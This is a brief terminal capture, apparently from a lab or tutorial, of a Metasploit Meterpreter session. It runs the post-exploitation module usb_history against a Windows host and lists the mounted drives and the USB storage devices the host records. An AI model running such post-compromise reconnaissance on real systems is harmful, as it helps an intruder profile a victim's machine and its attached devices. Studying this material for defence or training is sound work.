 meterpreter > run post/windows/gather/usb_history
[*] Running module against DESKTOP-PESQ21S
[*]
H: Disk 4f494d44
G: Disk 3f005f
I: SCSI#CdRom&Ven_Msft&Prod_Virtual_DVD-ROM#2&1f4adffe&0&000001#{53f5630d-b6bf-11d0-94
f2-00a0c91efb8b}
[*] Patriot Memory USB Device
=====================================================================================
Disk lpftLastWriteTime Unknown
Manufacturer @disk.inf,%genmanufacturer%;(Standard disk drives)
Class
Driver {4d36e967-e325-11ce-bfc1-08002be10318}\0005
[*] SanDisk Cruzer Blade USB Device
=====================================================================================
Disk lpftLastWriteTime Unknown
Manufacturer @disk.inf,%genmanufacturer%;(Standard disk drives)
Class
Driver {4d36e967-e325-11ce-bfc1-08002be10318}\0002
[*] UFD 3.0 Silicon-Power64G USB Device
=====================================================================================
Disk lpftLastWriteTime Unknown
Manufacturer @disk.inf,%genmanufacturer%;(Standard disk drives)
Class
Driver {4d36e967-e325-11ce-bfc1-08002be10318}\0003